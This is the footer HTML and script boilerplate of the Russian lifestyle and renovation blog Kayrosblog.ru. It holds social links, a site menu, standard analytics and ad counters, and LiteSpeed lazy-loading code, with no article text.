footer-widgets-3"><div class="footer-widget"><div id="text-34" class="widget widget_text"><div class="widget-header">© 2008–2025 Kayrosblog.ru</div><div class="textwidget"><p>Kayrosblog.ru &#8212; сайт про ремонт, строительство и архитектуру, дизайн, интерьер, искусство, фотографии, путешествия, хобби и бизнес.</p><p>Использование материалов Kayrosblog.ru разрешено только с указанием обратной ссылки на сайт.</p><p>Все права на картинки и тексты принадлежат их авторам.</p></div></div></div><div class="footer-widget"><div id="thechampfollow-2" class="widget widget_thechampfollow"><div class="heateor_ss_follow_icons_container"><div class="widget-header">Читайте нас в соцсетях</div><div class="heateor_ss_follow_ul"><a class="the_champ_facebook" href="https://www.facebook.com/kayrosblog.ru/" title="Facebook" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span style="background-color:#0765FE;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;width:32px;height:32px" class="the_champ_svg"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a class="the_champ_pinterest" href="https://www.pinterest.com/kayrosdee/kayrosblogru/" title="Pinterest" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span style="background-color:#cc2329;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;width:32px;height:32px" class="the_champ_svg"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z" /></svg></span></a><a class="the_champ_telegram" href="https://t.me/kayrosblog" title="Telegram" rel="noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span style="background-color:#3da5f1;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;width:32px;height:32px" class="the_champ_svg"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a></div><div style="clear:both"></div></div></div></div><div class="footer-widget"><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-highmenu-container"><ul id="menu-highmenu" class="menu"><li id="menu-item-28601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28601"><a href="https://kayrosblog.ru/profile">О сайте</a></li><li id="menu-item-42543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42543"><a href="https://kayrosblog.ru/arxiv" title="Архив">Архив сайта kayrosblog.ru</a></li><li id="menu-item-63646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-63646"><a rel="privacy-policy" href="https://kayrosblog.ru/cookies-policy">Cookies Policy</a></li></ul></div></div></div></div><div class="footer-bottom"><div class="footer-info"></div><div class="footer-counters">
<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();</script> <script type="litespeed/javascript">(function(d,w,c){(w[c]=w[c]||[]).push(function(){try{w.yaCounter2355976=new Ya.Metrika({id:2355976,clickmap:!0,trackLinks:!0,accurateTrackBounce:!0,webvisor:!0,ecommerce:"dataLayer"})}catch(e){}});var n=d.getElementsByTagName("script")[0],s=d.createElement("script"),f=function(){n.parentNode.insertBefore(s,n)};s.type="text/javascript";s.async=!0;s.src="//mc.yandex.ru/metrika/watch.js";if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLiteSpeedLoaded",f,!1)}else{f()}})(document,window,"yandex_metrika_callbacks")</script> <div class="top100" style="display:none;"><script id="top100Counter" type="litespeed/javascript" data-src="//counter.rambler.ru/top100.jcn?2199273"></script> <noscript>
<noindex><a href="http://top100.rambler.ru/navi/2199273/" rel="nofollow">
</a></noindex>
</noscript></div>
 <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-15680314-1','auto');ga('send','pageview')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-15680314-3"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-15680314-3')</script>  <script
   
    type="litespeed/javascript" data-src="//cdn-rtb.sape.ru/rtb-b/js/946/2/946.js"
   ></script> </div></div></div></footer></div><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/reboot_child/*","/wp-content/themes/reboot/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="eio-lazy-load-js-before" type="litespeed/javascript">var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1}</script> <script id="qppr_frontend_scripts-js-extra" type="litespeed/javascript">var qpprFrontData={"linkData":{"https://kayrosblog.ru/svadebnaya-fotosessiya-vybiraem-pravilnoe-mesto":[0,0,"http://kayrosblog.ru/post105945332"],"https://kayrosblog.ru/post192572668":[0,0,""],"https://kayrosblog.ru/kak-vybrat-sredstvo-dlya-epilyacii-voskom":[0,0,""],"https://kayrosblog.ru/kak-vpisat-v-interer-veshhi-iz-proshlogo":[0,0,""],"https://kayrosblog.ru/ekaterinburg-stolica-urala":[0,0,""],"https://kayrosblog.ru/?p=32951":[0,0,""],"https://kayrosblog.ru/klassicheskoe-zhenskoe-palto-vsegda-v-trende":[0,0,""],"https://kayrosblog.ru/?p=33312":[0,0,""],"https://kayrosblog.ru/?p=33530":[0,0,""],"https://kayrosblog.ru/?p=32467":[0,0,""],"https://kayrosblog.ru/?p=33584":[0,0,""],"https://kayrosblog.ru/?p=33518":[0,0,""],"https://kayrosblog.ru/laminat-ego-dostoinstva-i-nedostatki":[0,0,""],"https://kayrosblog.ru/?p=33826":[0,0,""],"https://kayrosblog.ru/?p=33789":[0,0,""],"https://kayrosblog.ru/?p=33858":[0,0,""],"https://kayrosblog.ru/?p=34008":[0,0,""],"https://kayrosblog.ru/?p=33996":[0,0,""],"https://kayrosblog.ru/?p=12888":[0,0,""],"https://kayrosblog.ru/?p=33961":[0,0,""]},"siteURL":"https://kayrosblog.ru","siteURLq":"https://kayrosblog.ru"}</script> <script id="reboot-scripts-js-extra" type="litespeed/javascript">var settings_array={"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"","sidebar_fixed":"1"};var wps_ajax={"url":"https://kayrosblog.ru/wp-admin/admin-ajax.php","nonce":"24d5734bd8"}</script> <script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.85" id="gglcptch_api-js"></script> <script id="gglcptch_script-js-extra" type="litespeed/javascript">var gglcptch={"options":{"version":"v2","sitekey":"6Le38ggUAAAAAC-sH_RTyqgxTLkfV0ASxRNXfOJL","error":"\u003Cstrong\u003E\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435\u003C/strong\u003E:&nbsp;\u0412 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0444\u043e\u0440\u043c\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0431\u043e\u043b\u0435\u0435 \u043e\u0434\u043d\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430 reCAPTCHA. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 \u0432\u0441\u0435 \u043b\u0438\u0448\u043d\u0438\u0435 \u0431\u043b\u043e\u043a\u0438 reCAPTCHA \u0434\u043b\u044f \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0439 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b.","disable":0,"theme":"light"},"vars":{"visibility":!1}}</script> <script type="litespeed/javascript">jQuery(function($){$('a[rel^="prettyPhoto"]').prettyPhoto()})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://kayrosblog.ru/wp-content/litespeed/js/7b4037c3d249182d151c6655fe646649.js?ver=6500e"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"78315e48a6fe4ce887d359e97f0e65ec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 19:04:03 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 19:04:03 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/8c302370285a2f20eff63db2c92520cc.css -->
<!-- QUIC.cloud UCSS in queue -->